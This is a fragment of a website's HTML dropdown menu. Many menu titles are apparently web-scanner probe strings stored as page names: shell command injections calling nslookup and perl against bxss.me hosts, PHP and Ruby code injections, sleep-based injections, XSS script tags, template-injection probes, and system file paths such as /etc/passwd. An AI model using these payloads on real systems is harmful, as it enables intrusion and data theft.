				<!--li><a href='index.php?id=579'  rel="dropmenu579">Mr.</a></li-->
				<li><a href='/579-Mr.'  rel="dropmenu579">Mr.</a></li>
			 
				<!--li><a href='index.php?id=580'  rel="dropmenu580">file:///etc/passwd</a></li-->
				<li><a href='/580-file:///etc/passwd'  rel="dropmenu580">file:///etc/passwd</a></li>
			 
				<!--li><a href='index.php?id=581'  rel="dropmenu581">Mr.</a></li-->
				<li><a href='/581-Mr.'  rel="dropmenu581">Mr.</a></li>
			 
				<!--li><a href='index.php?id=582'  rel="dropmenu582">Mr.</a></li-->
				<li><a href='/582-Mr.'  rel="dropmenu582">Mr.</a></li>
			 
				<!--li><a href='index.php?id=583'  rel="dropmenu583">Mr.</a></li-->
				<li><a href='/583-Mr.'  rel="dropmenu583">Mr.</a></li>
			 
				<!--li><a href='index.php?id=584'  rel="dropmenu584">Mr.</a></li-->
				<li><a href='/584-Mr.'  rel="dropmenu584">Mr.</a></li>
			 
				<!--li><a href='index.php?id=585'  rel="dropmenu585">../Mr.</a></li-->
				<li><a href='/585-../Mr.'  rel="dropmenu585">../Mr.</a></li>
			 
				<!--li><a href='index.php?id=586'  rel="dropmenu586">Mr.</a></li-->
				<li><a href='/586-Mr.'  rel="dropmenu586">Mr.</a></li>
			 
				<!--li><a href='index.php?id=587'  rel="dropmenu587">Mr.</a></li-->
				<li><a href='/587-Mr.'  rel="dropmenu587">Mr.</a></li>
			 
				<!--li><a href='index.php?id=588'  rel="dropmenu588">Mr.</a></li-->
				<li><a href='/588-Mr.'  rel="dropmenu588">Mr.</a></li>
			 
				<!--li><a href='index.php?id=589'  rel="dropmenu589">Mr.</a></li-->
				<li><a href='/589-Mr.'  rel="dropmenu589">Mr.</a></li>
			 
				<!--li><a href='index.php?id=590'  rel="dropmenu590">Mr.</a></li-->
				<li><a href='/590-Mr.'  rel="dropmenu590">Mr.</a></li>
			 
				<!--li><a href='index.php?id=591'  rel="dropmenu591">Mr.</a></li-->
				<li><a href='/591-Mr.'  rel="dropmenu591">Mr.</a></li>
			 
				<!--li><a href='index.php?id=592'  rel="dropmenu592">Mr.</a></li-->
				<li><a href='/592-Mr.'  rel="dropmenu592">Mr.</a></li>
			 
				<!--li><a href='index.php?id=593'  rel="dropmenu593">echo wukqbl$() khgckw
z^xyu||a #' &echo wukqbl$() khgckw
z^xyu||a #|" &echo wukqbl$() khgckw
z^xyu||a #</a></li-->
				<li><a href='/593-echo-wukqbl$()-khgckw
z^xyu||a-#'-&echo-wukqbl$()-khgckw
z^xyu||a-#|"-&echo-wukqbl$()-khgckw
z^xyu||a-#'  rel="dropmenu593">echo wukqbl$() khgckw
z^xyu||a #' &echo wukqbl$() khgckw
z^xyu||a #|" &echo wukqbl$() khgckw
z^xyu||a #</a></li>
			 
				<!--li><a href='index.php?id=594'  rel="dropmenu594">Mr.</a></li-->
				<li><a href='/594-Mr.'  rel="dropmenu594">Mr.</a></li>
			 
				<!--li><a href='index.php?id=595'  rel="dropmenu595">Mr.</a></li-->
				<li><a href='/595-Mr.'  rel="dropmenu595">Mr.</a></li>
			 
				<!--li><a href='index.php?id=596'  rel="dropmenu596">Mr.</a></li-->
				<li><a href='/596-Mr.'  rel="dropmenu596">Mr.</a></li>
			 
				<!--li><a href='index.php?id=597'  rel="dropmenu597">Mr.</a></li-->
				<li><a href='/597-Mr.'  rel="dropmenu597">Mr.</a></li>
			 
				<!--li><a href='index.php?id=598'  rel="dropmenu598">Mr.</a></li-->
				<li><a href='/598-Mr.'  rel="dropmenu598">Mr.</a></li>
			 
				<!--li><a href='index.php?id=599'  rel="dropmenu599">Mr.</a></li-->
				<li><a href='/599-Mr.'  rel="dropmenu599">Mr.</a></li>
			 
				<!--li><a href='index.php?id=600'  rel="dropmenu600">Mr.</a></li-->
				<li><a href='/600-Mr.'  rel="dropmenu600">Mr.</a></li>
			 
				<!--li><a href='index.php?id=601'  rel="dropmenu601">&echo fsuvxl$() cfcnaf
z^xyu||a #' &echo fsuvxl$() cfcnaf
z^xyu||a #|" &echo fsuvxl$() cfcnaf
z^xyu||a #</a></li-->
				<li><a href='/601-&echo-fsuvxl$()-cfcnaf
z^xyu||a-#'-&echo-fsuvxl$()-cfcnaf
z^xyu||a-#|"-&echo-fsuvxl$()-cfcnaf
z^xyu||a-#'  rel="dropmenu601">&echo fsuvxl$() cfcnaf
z^xyu||a #' &echo fsuvxl$() cfcnaf
z^xyu||a #|" &echo fsuvxl$() cfcnaf
z^xyu||a #</a></li>
			 
				<!--li><a href='index.php?id=602'  rel="dropmenu602">Mr.</a></li-->
				<li><a href='/602-Mr.'  rel="dropmenu602">Mr.</a></li>
			 
				<!--li><a href='index.php?id=603'  rel="dropmenu603">Mr.</a></li-->
				<li><a href='/603-Mr.'  rel="dropmenu603">Mr.</a></li>
			 
				<!--li><a href='index.php?id=604'  rel="dropmenu604">Mr.</a></li-->
				<li><a href='/604-Mr.'  rel="dropmenu604">Mr.</a></li>
			 
				<!--li><a href='index.php?id=605'  rel="dropmenu605">'.gethostbyname(lc('hitam'.'akqetvtw8c6ee.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(90).chr(103).chr(81).'</a></li-->
				<li><a href='/605-'.gethostbyname(lc('hitam'.'akqetvtw8c6ee.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(90).chr(103).chr(81).''  rel="dropmenu605">'.gethostbyname(lc('hitam'.'akqetvtw8c6ee.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(90).chr(103).chr(81).'</a></li>
			 
				<!--li><a href='index.php?id=606'  rel="dropmenu606">|echo mtckge$() uezduj
z^xyu||a #' |echo mtckge$() uezduj
z^xyu||a #|" |echo mtckge$() uezduj
z^xyu||a #</a></li-->
				<li><a href='/606-|echo-mtckge$()-uezduj
z^xyu||a-#'-|echo-mtckge$()-uezduj
z^xyu||a-#|"-|echo-mtckge$()-uezduj
z^xyu||a-#'  rel="dropmenu606">|echo mtckge$() uezduj
z^xyu||a #' |echo mtckge$() uezduj
z^xyu||a #|" |echo mtckge$() uezduj
z^xyu||a #</a></li>
			 
				<!--li><a href='index.php?id=607'  rel="dropmenu607">Mr.</a></li-->
				<li><a href='/607-Mr.'  rel="dropmenu607">Mr.</a></li>
			 
				<!--li><a href='index.php?id=608'  rel="dropmenu608">Mr.</a></li-->
				<li><a href='/608-Mr.'  rel="dropmenu608">Mr.</a></li>
			 
				<!--li><a href='index.php?id=609'  rel="dropmenu609">Mr.</a></li-->
				<li><a href='/609-Mr.'  rel="dropmenu609">Mr.</a></li>
			 
				<!--li><a href='index.php?id=610'  rel="dropmenu610">(nslookup hitoyixstaaeb7fdcb.bxss.me||perl -e "gethostbyname('hitoyixstaaeb7fdcb.bxss.me')")</a></li-->
				<li><a href='/610-(nslookup-hitoyixstaaeb7fdcb.bxss.me||perl--e-"gethostbyname('hitoyixstaaeb7fdcb.bxss.me')")'  rel="dropmenu610">(nslookup hitoyixstaaeb7fdcb.bxss.me||perl -e "gethostbyname('hitoyixstaaeb7fdcb.bxss.me')")</a></li>
			 
				<!--li><a href='index.php?id=611'  rel="dropmenu611">".gethostbyname(lc("hitsx"."ijwiapue8ed08.bxss.me."))."A".chr(67).chr(hex("58")).chr(103).chr(86).chr(108).chr(82)."</a></li-->
				<li><a href='/611-".gethostbyname(lc("hitsx"."ijwiapue8ed08.bxss.me."))."A".chr(67).chr(hex("58")).chr(103).chr(86).chr(108).chr(82)."'  rel="dropmenu611">".gethostbyname(lc("hitsx"."ijwiapue8ed08.bxss.me."))."A".chr(67).chr(hex("58")).chr(103).chr(86).chr(108).chr(82)."</a></li>
			 
				<!--li><a href='index.php?id=612'  rel="dropmenu612">Mr.</a></li-->
				<li><a href='/612-Mr.'  rel="dropmenu612">Mr.</a></li>
			 
				<!--li><a href='index.php?id=613'  rel="dropmenu613">Mr.</a></li-->
				<li><a href='/613-Mr.'  rel="dropmenu613">Mr.</a></li>
			 
				<!--li><a href='index.php?id=614'  rel="dropmenu614">$(nslookup hitqlhrktumia01ae1.bxss.me||perl -e "gethostbyname('hitqlhrktumia01ae1.bxss.me')")</a></li-->
				<li><a href='/614-$(nslookup-hitqlhrktumia01ae1.bxss.me||perl--e-"gethostbyname('hitqlhrktumia01ae1.bxss.me')")'  rel="dropmenu614">$(nslookup hitqlhrktumia01ae1.bxss.me||perl -e "gethostbyname('hitqlhrktumia01ae1.bxss.me')")</a></li>
			 
				<!--li><a href='index.php?id=615'  rel="dropmenu615">Mr.</a></li-->
				<li><a href='/615-Mr.'  rel="dropmenu615">Mr.</a></li>
			 
				<!--li><a href='index.php?id=616'  rel="dropmenu616">Mr.</a></li-->
				<li><a href='/616-Mr.'  rel="dropmenu616">Mr.</a></li>
			 
				<!--li><a href='index.php?id=617'  rel="dropmenu617">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</a></li-->
				<li><a href='/617-;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));'  rel="dropmenu617">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</a></li>
			 
				<!--li><a href='index.php?id=618'  rel="dropmenu618">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</a></li-->
				<li><a href='/618-http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.'  rel="dropmenu618">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</a></li>
			 
				<!--li><a href='index.php?id=619'  rel="dropmenu619">Mr.</a></li-->
				<li><a href='/619-Mr.'  rel="dropmenu619">Mr.</a></li>
			 
				<!--li><a href='index.php?id=620'  rel="dropmenu620">&nslookup hithsnmtegceu38dbe.bxss.me&'"`0&nslookup hithsnmtegceu38dbe.bxss.me&`'</a></li-->
				<li><a href='/620-&nslookup-hithsnmtegceu38dbe.bxss.me&'"`0&nslookup-hithsnmtegceu38dbe.bxss.me&`''  rel="dropmenu620">&nslookup hithsnmtegceu38dbe.bxss.me&'"`0&nslookup hithsnmtegceu38dbe.bxss.me&`'</a></li>
			 
				<!--li><a href='index.php?id=621'  rel="dropmenu621">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</a></li-->
				<li><a href='/621-1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.'  rel="dropmenu621">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</a></li>
			 
				<!--li><a href='index.php?id=622'  rel="dropmenu622">';print(md5(31337));$a='</a></li-->
				<li><a href='/622-';print(md5(31337));$a=''  rel="dropmenu622">';print(md5(31337));$a='</a></li>
			 
				<!--li><a href='index.php?id=623'  rel="dropmenu623">Mr.</a></li-->
				<li><a href='/623-Mr.'  rel="dropmenu623">Mr.</a></li>
			 
				<!--li><a href='index.php?id=624'  rel="dropmenu624">";print(md5(31337));$a="</a></li-->
				<li><a href='/624-";print(md5(31337));$a="'  rel="dropmenu624">";print(md5(31337));$a="</a></li>
			 
				<!--li><a href='index.php?id=625'  rel="dropmenu625">&(nslookup hitoxjsazjuqh44028.bxss.me||perl -e "gethostbyname('hitoxjsazjuqh44028.bxss.me')")&'"`0&(nslookup hitoxjsazjuqh44028.bxss.me||perl -e "gethostbyname('hitoxjsazjuqh44028.bxss.me')")&`'</a></li-->
				<li><a href='/625-&(nslookup-hitoxjsazjuqh44028.bxss.me||perl--e-"gethostbyname('hitoxjsazjuqh44028.bxss.me')")&'"`0&(nslookup-hitoxjsazjuqh44028.bxss.me||perl--e-"gethostbyname('hitoxjsazjuqh44028.bxss.me')")&`''  rel="dropmenu625">&(nslookup hitoxjsazjuqh44028.bxss.me||perl -e "gethostbyname('hitoxjsazjuqh44028.bxss.me')")&'"`0&(nslookup hitoxjsazjuqh44028.bxss.me||perl -e "gethostbyname('hitoxjsazjuqh44028.bxss.me')")&`'</a></li>
			 
				<!--li><a href='index.php?id=626'  rel="dropmenu626">|(nslookup hitdjlmxovaure8964.bxss.me||perl -e "gethostbyname('hitdjlmxovaure8964.bxss.me')")</a></li-->
				<li><a href='/626-|(nslookup-hitdjlmxovaure8964.bxss.me||perl--e-"gethostbyname('hitdjlmxovaure8964.bxss.me')")'  rel="dropmenu626">|(nslookup hitdjlmxovaure8964.bxss.me||perl -e "gethostbyname('hitdjlmxovaure8964.bxss.me')")</a></li>
			 
				<!--li><a href='index.php?id=627'  rel="dropmenu627">${@print(md5(31337))}</a></li-->
				<li><a href='/627-${@print(md5(31337))}'  rel="dropmenu627">${@print(md5(31337))}</a></li>
			 
				<!--li><a href='index.php?id=628'  rel="dropmenu628">Mr.</a></li-->
				<li><a href='/628-Mr.'  rel="dropmenu628">Mr.</a></li>
			 
				<!--li><a href='index.php?id=629'  rel="dropmenu629">Http://bxss.me/t/fit.txt</a></li-->
				<li><a href='/629-Http://bxss.me/t/fit.txt'  rel="dropmenu629">Http://bxss.me/t/fit.txt</a></li>
			 
				<!--li><a href='index.php?id=630'  rel="dropmenu630">http://bxss.me/t/fit.txt%3F.</a></li-->
				<li><a href='/630-http://bxss.me/t/fit.txt%3F.'  rel="dropmenu630">http://bxss.me/t/fit.txt%3F.</a></li>
			 
				<!--li><a href='index.php?id=631'  rel="dropmenu631">Mr.</a></li-->
				<li><a href='/631-Mr.'  rel="dropmenu631">Mr.</a></li>
			 
				<!--li><a href='index.php?id=632'  rel="dropmenu632">`(nslookup hitkctuildkiq26c13.bxss.me||perl -e "gethostbyname('hitkctuildkiq26c13.bxss.me')")`</a></li-->
				<li><a href='/632-`(nslookup-hitkctuildkiq26c13.bxss.me||perl--e-"gethostbyname('hitkctuildkiq26c13.bxss.me')")`'  rel="dropmenu632">`(nslookup hitkctuildkiq26c13.bxss.me||perl -e "gethostbyname('hitkctuildkiq26c13.bxss.me')")`</a></li>
			 
				<!--li><a href='index.php?id=633'  rel="dropmenu633">Mr.</a></li-->
				<li><a href='/633-Mr.'  rel="dropmenu633">Mr.</a></li>
			 
				<!--li><a href='index.php?id=634'  rel="dropmenu634">Mr.</a></li-->
				<li><a href='/634-Mr.'  rel="dropmenu634">Mr.</a></li>
			 
				<!--li><a href='index.php?id=635'  rel="dropmenu635">/etc/shells</a></li-->
				<li><a href='/635-/etc/shells'  rel="dropmenu635">/etc/shells</a></li>
			 
				<!--li><a href='index.php?id=636'  rel="dropmenu636">HttP://bxss.me/t/xss.html?%00</a></li-->
				<li><a href='/636-HttP://bxss.me/t/xss.html?%00'  rel="dropmenu636">HttP://bxss.me/t/xss.html?%00</a></li>
			 
				<!--li><a href='index.php?id=637'  rel="dropmenu637">Mr.</a></li-->
				<li><a href='/637-Mr.'  rel="dropmenu637">Mr.</a></li>
			 
				<!--li><a href='index.php?id=638'  rel="dropmenu638">'.print(md5(31337)).'</a></li-->
				<li><a href='/638-'.print(md5(31337)).''  rel="dropmenu638">'.print(md5(31337)).'</a></li>
			 
				<!--li><a href='index.php?id=645'  rel="dropmenu645">Mr.</a></li-->
				<li><a href='/645-Mr.'  rel="dropmenu645">Mr.</a></li>
			 
				<!--li><a href='index.php?id=639'  rel="dropmenu639">;(nslookup hitywqkwmykmm95767.bxss.me||perl -e "gethostbyname('hitywqkwmykmm95767.bxss.me')")|(nslookup hitywqkwmykmm95767.bxss.me||perl -e "gethostbyname('hitywqkwmykmm95767.bxss.me')")&(nslookup hit</a></li-->
				<li><a href='/639-;(nslookup-hitywqkwmykmm95767.bxss.me||perl--e-"gethostbyname('hitywqkwmykmm95767.bxss.me')")|(nslookup-hitywqkwmykmm95767.bxss.me||perl--e-"gethostbyname('hitywqkwmykmm95767.bxss.me')")&(nslookup-hit'  rel="dropmenu639">;(nslookup hitywqkwmykmm95767.bxss.me||perl -e "gethostbyname('hitywqkwmykmm95767.bxss.me')")|(nslookup hitywqkwmykmm95767.bxss.me||perl -e "gethostbyname('hitywqkwmykmm95767.bxss.me')")&(nslookup hit</a></li>
			 
				<!--li><a href='index.php?id=640'  rel="dropmenu640">Mr.</a></li-->
				<li><a href='/640-Mr.'  rel="dropmenu640">Mr.</a></li>
			 
				<!--li><a href='index.php?id=641'  rel="dropmenu641">c:/windows/win.ini</a></li-->
				<li><a href='/641-c:/windows/win.ini'  rel="dropmenu641">c:/windows/win.ini</a></li>
			 
				<!--li><a href='index.php?id=642'  rel="dropmenu642">bxss.me/t/xss.html?%00</a></li-->
				<li><a href='/642-bxss.me/t/xss.html?%00'  rel="dropmenu642">bxss.me/t/xss.html?%00</a></li>
			 
				<!--li><a href='index.php?id=643'  rel="dropmenu643">Mr.</a></li-->
				<li><a href='/643-Mr.'  rel="dropmenu643">Mr.</a></li>
			 
				<!--li><a href='index.php?id=644'  rel="dropmenu644">bxss.me</a></li-->
				<li><a href='/644-bxss.me'  rel="dropmenu644">bxss.me</a></li>
			 
				<!--li><a href='index.php?id=646'  rel="dropmenu646">Mr.</a></li-->
				<li><a href='/646-Mr.'  rel="dropmenu646">Mr.</a></li>
			 
				<!--li><a href='index.php?id=647'  rel="dropmenu647">Mr.</a></li-->
				<li><a href='/647-Mr.'  rel="dropmenu647">Mr.</a></li>
			 
				<!--li><a href='index.php?id=648'  rel="dropmenu648">Mr.</a></li-->
				<li><a href='/648-Mr.'  rel="dropmenu648">Mr.</a></li>
			 
				<!--li><a href='index.php?id=649'  rel="dropmenu649">Mr.</a></li-->
				<li><a href='/649-Mr.'  rel="dropmenu649">Mr.</a></li>
			 
				<!--li><a href='index.php?id=650'  rel="dropmenu650">Mr.</a></li-->
				<li><a href='/650-Mr.'  rel="dropmenu650">Mr.</a></li>
			 
				<!--li><a href='index.php?id=651'  rel="dropmenu651">Mr.</a></li-->
				<li><a href='/651-Mr.'  rel="dropmenu651">Mr.</a></li>
			 
				<!--li><a href='index.php?id=652'  rel="dropmenu652">Array</a></li-->
				<li><a href='/652-Array'  rel="dropmenu652">Array</a></li>
			 
				<!--li><a href='index.php?id=654'  rel="dropmenu654">Mr.</a></li-->
				<li><a href='/654-Mr.'  rel="dropmenu654">Mr.</a></li>
			 
				<!--li><a href='index.php?id=655'  rel="dropmenu655">Mr.</a></li-->
				<li><a href='/655-Mr.'  rel="dropmenu655">Mr.</a></li>
			 
				<!--li><a href='index.php?id=656'  rel="dropmenu656">'"()</a></li-->
				<li><a href='/656-'"()'  rel="dropmenu656">'"()</a></li>
			 
				<!--li><a href='index.php?id=657'  rel="dropmenu657">'"</a></li-->
				<li><a href='/657-'"'  rel="dropmenu657">'"</a></li>
			 
				<!--li><a href='index.php?id=658'  rel="dropmenu658"><!--</a></li-->
				<li><a href='/658-<!--'  rel="dropmenu658"><!--</a></li>
			 
				<!--li><a href='index.php?id=659'  rel="dropmenu659">Mr.</a></li-->
				<li><a href='/659-Mr.'  rel="dropmenu659">Mr.</a></li>
			 
				<!--li><a href='index.php?id=660'  rel="dropmenu660">"+"A".concat(70-3).concat(22*4).concat(116).concat(73).concat(97).concat(84)+(require"socket"
Socket.gethostbyname("hithd"+"vimezqve7e377.bxss.me.")[3].to_s)+"</a></li-->
				<li><a href='/660-"+"A".concat(70-3).concat(22*4).concat(116).concat(73).concat(97).concat(84)+(require"socket"
Socket.gethostbyname("hithd"+"vimezqve7e377.bxss.me.")[3].to_s)+"'  rel="dropmenu660">"+"A".concat(70-3).concat(22*4).concat(116).concat(73).concat(97).concat(84)+(require"socket"
Socket.gethostbyname("hithd"+"vimezqve7e377.bxss.me.")[3].to_s)+"</a></li>
			 
				<!--li><a href='index.php?id=661'  rel="dropmenu661">Mr.&n992152=v915256</a></li-->
				<li><a href='/661-Mr.&n992152=v915256'  rel="dropmenu661">Mr.&n992152=v915256</a></li>
			 
				<!--li><a href='index.php?id=662'  rel="dropmenu662">Mr.</a></li-->
				<li><a href='/662-Mr.'  rel="dropmenu662">Mr.</a></li>
			 
				<!--li><a href='index.php?id=663'  rel="dropmenu663">'+'A'.concat(70-3).concat(22*4).concat(106).concat(78).concat(104).concat(80)+(require'socket'
Socket.gethostbyname('hitdv'+'xfpdvlzr0869a.bxss.me.')[3].to_s)+'</a></li-->
				<li><a href='/663-'+'A'.concat(70-3).concat(22*4).concat(106).concat(78).concat(104).concat(80)+(require'socket'
Socket.gethostbyname('hitdv'+'xfpdvlzr0869a.bxss.me.')[3].to_s)+''  rel="dropmenu663">'+'A'.concat(70-3).concat(22*4).concat(106).concat(78).concat(104).concat(80)+(require'socket'
Socket.gethostbyname('hitdv'+'xfpdvlzr0869a.bxss.me.')[3].to_s)+'</a></li>
			 
				<!--li><a href='index.php?id=675'  rel="dropmenu675">Mr."||sleep(27*1000)*ulexst||"</a></li-->
				<li><a href='/675-Mr."||sleep(27*1000)*ulexst||"'  rel="dropmenu675">Mr."||sleep(27*1000)*ulexst||"</a></li>
			 
				<!--li><a href='index.php?id=664'  rel="dropmenu664">Mr.</a></li-->
				<li><a href='/664-Mr.'  rel="dropmenu664">Mr.</a></li>
			 
				<!--li><a href='index.php?id=665'  rel="dropmenu665">Array</a></li-->
				<li><a href='/665-Array'  rel="dropmenu665">Array</a></li>
			 
				<!--li><a href='index.php?id=666'  rel="dropmenu666">Array</a></li-->
				<li><a href='/666-Array'  rel="dropmenu666">Array</a></li>
			 
				<!--li><a href='index.php?id=667'  rel="dropmenu667">Mr.</a></li-->
				<li><a href='/667-Mr.'  rel="dropmenu667">Mr.</a></li>
			 
				<!--li><a href='index.php?id=668'  rel="dropmenu668">Mr.'&&sleep(27*1000)*imtlbe&&'</a></li-->
				<li><a href='/668-Mr.'&&sleep(27*1000)*imtlbe&&''  rel="dropmenu668">Mr.'&&sleep(27*1000)*imtlbe&&'</a></li>
			 
				<!--li><a href='index.php?id=669'  rel="dropmenu669">Mr.</a></li-->
				<li><a href='/669-Mr.'  rel="dropmenu669">Mr.</a></li>
			 
				<!--li><a href='index.php?id=670'  rel="dropmenu670">Mr.</a></li-->
				<li><a href='/670-Mr.'  rel="dropmenu670">Mr.</a></li>
			 
				<!--li><a href='index.php?id=671'  rel="dropmenu671">Mr."&&sleep(27*1000)*ehvzqt&&"</a></li-->
				<li><a href='/671-Mr."&&sleep(27*1000)*ehvzqt&&"'  rel="dropmenu671">Mr."&&sleep(27*1000)*ehvzqt&&"</a></li>
			 
				<!--li><a href='index.php?id=672'  rel="dropmenu672">Mr.'||sleep(27*1000)*rwpbhg||'</a></li-->
				<li><a href='/672-Mr.'||sleep(27*1000)*rwpbhg||''  rel="dropmenu672">Mr.'||sleep(27*1000)*rwpbhg||'</a></li>
			 
				<!--li><a href='index.php?id=673'  rel="dropmenu673">Mr.</a></li-->
				<li><a href='/673-Mr.'  rel="dropmenu673">Mr.</a></li>
			 
				<!--li><a href='index.php?id=674'  rel="dropmenu674">Mr.</a></li-->
				<li><a href='/674-Mr.'  rel="dropmenu674">Mr.</a></li>
			 
				<!--li><a href='index.php?id=676'  rel="dropmenu676">)</a></li-->
				<li><a href='/676-)'  rel="dropmenu676">)</a></li>
			 
				<!--li><a href='index.php?id=677'  rel="dropmenu677">Mr.</a></li-->
				<li><a href='/677-Mr.'  rel="dropmenu677">Mr.</a></li>
			 
				<!--li><a href='index.php?id=678'  rel="dropmenu678">!(()&&!|*|*|</a></li-->
				<li><a href='/678-!(()&&!|*|*|'  rel="dropmenu678">!(()&&!|*|*|</a></li>
			 
				<!--li><a href='index.php?id=679'  rel="dropmenu679">^(#$!@#$)(()))******</a></li-->
				<li><a href='/679-^(#$!@#$)(()))******'  rel="dropmenu679">^(#$!@#$)(()))******</a></li>
			 
				<!--li><a href='index.php?id=680'  rel="dropmenu680">Mr.</a></li-->
				<li><a href='/680-Mr.'  rel="dropmenu680">Mr.</a></li>
			 
				<!--li><a href='index.php?id=681'  rel="dropmenu681">Mr.'"()&%<zzz><ScRiPt >wBCm(9589)</ScRiPt></a></li-->
				<li><a href='/681-Mr.'"()&%<zzz><ScRiPt->wBCm(9589)</ScRiPt>'  rel="dropmenu681">Mr.'"()&%<zzz><ScRiPt >wBCm(9589)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=682'  rel="dropmenu682">'"()&%<zzz><ScRiPt >wBCm(9475)</ScRiPt></a></li-->
				<li><a href='/682-'"()&%<zzz><ScRiPt->wBCm(9475)</ScRiPt>'  rel="dropmenu682">'"()&%<zzz><ScRiPt >wBCm(9475)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=685'  rel="dropmenu685">bfgx9773%C0%BEz1%C0%BCz2a%90bcxhjl9773</a></li-->
				<li><a href='/685-bfgx9773%C0%BEz1%C0%BCz2a%90bcxhjl9773'  rel="dropmenu685">bfgx9773%C0%BEz1%C0%BCz2a%90bcxhjl9773</a></li>
			 
				<!--li><a href='index.php?id=683'  rel="dropmenu683">Mr.9688310</a></li-->
				<li><a href='/683-Mr.9688310'  rel="dropmenu683">Mr.9688310</a></li>
			 
				<!--li><a href='index.php?id=684'  rel="dropmenu684">bfg9894%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9894</a></li-->
				<li><a href='/684-bfg9894%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9894'  rel="dropmenu684">bfg9894%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9894</a></li>
			 
				<!--li><a href='index.php?id=686'  rel="dropmenu686"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/686-<%={{={@{#{${dfb}}%>'  rel="dropmenu686"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=687'  rel="dropmenu687">Mr.</a></li-->
				<li><a href='/687-Mr.'  rel="dropmenu687">Mr.</a></li>
			 
				<!--li><a href='index.php?id=688'  rel="dropmenu688">Mr.</a></li-->
				<li><a href='/688-Mr.'  rel="dropmenu688">Mr.</a></li>
			 
				<!--li><a href='index.php?id=689'  rel="dropmenu689"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/689-<th:t="${dfb}#foreach'  rel="dropmenu689"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=690'  rel="dropmenu690">Mr.</a></li-->
				<li><a href='/690-Mr.'  rel="dropmenu690">Mr.</a></li>
			 
				<!--li><a href='index.php?id=691'  rel="dropmenu691">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/691-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu691">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=692'  rel="dropmenu692">Mr.</a></li-->
				<li><a href='/692-Mr.'  rel="dropmenu692">Mr.</a></li>
			 
				<!--li><a href='index.php?id=693'  rel="dropmenu693">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/693-dfb{{98991*97996}}xca'  rel="dropmenu693">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=694'  rel="dropmenu694">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/694-dfb[[${98991*97996}]]xca'  rel="dropmenu694">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=695'  rel="dropmenu695">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/695-dfb__${98991*97996}__::.x'  rel="dropmenu695">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=696'  rel="dropmenu696">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/696-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu696">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=697'  rel="dropmenu697">Mr.</a></li-->
				<li><a href='/697-Mr.'  rel="dropmenu697">Mr.</a></li>
			 
				<!--li><a href='index.php?id=698'  rel="dropmenu698">Mr.</a></li-->
				<li><a href='/698-Mr.'  rel="dropmenu698">Mr.</a></li>
			 
				<!--li><a href='index.php?id=699'  rel="dropmenu699">Mr.</a></li-->
				<li><a href='/699-Mr.'  rel="dropmenu699">Mr.</a></li>
			 
				<!--li><a href='index.php?id=700'  rel="dropmenu700">Mr.</a></li-->
				<li><a href='/700-Mr.'  rel="dropmenu700">Mr.</a></li>
			 
				<!--li><a href='index.php?id=701'  rel="dropmenu701">Mr.</a></li-->
				<li><a href='/701-Mr.'  rel="dropmenu701">Mr.</a></li>
			 
				<!--li><a href='index.php?id=702'  rel="dropmenu702">Mr.</a></li-->
				<li><a href='/702-Mr.'  rel="dropmenu702">Mr.</a></li>
			 
				<!--li><a href='index.php?id=703'  rel="dropmenu703">Mr.</a></li-->
				<li><a href='/703-Mr.'  rel="dropmenu703">Mr.</a></li>
			 
				<!--li><a href='index.php?id=704'  rel="dropmenu704">Mr.</a></li-->
				<li><a href='/704-Mr.'  rel="dropmenu704">Mr.</a></li>
			 
				<!--li><a href='index.php?id=705'  rel="dropmenu705">Mr.</a></li-->
				<li><a href='/705-Mr.'  rel="dropmenu705">Mr.</a></li>
			 
				<!--li><a href='index.php?id=706'  rel="dropmenu706">Mr.</a></li-->
				<li><a href='/706-Mr.'  rel="dropmenu706">Mr.</a></li>
			 
				<!--li><a href='index.php?id=707'  rel="dropmenu707">Mr.</a></li-->
				<li><a href='/707-Mr.'  rel="dropmenu707">Mr.</a></li>
			 
				<!--li><a href='index.php?id=708'  rel="dropmenu708">Mr.</a></li-->
				<li><a href='/708-Mr.'  rel="dropmenu708">Mr.</a></li>
			 
				<!--li><a href='index.php?id=709'  rel="dropmenu709">Mr.</a></li-->
				<li><a href='/709-Mr.'  rel="dropmenu709">Mr.</a></li>
			 
				<!--li><a href='index.php?id=710'  rel="dropmenu710">Mr.</a></li-->
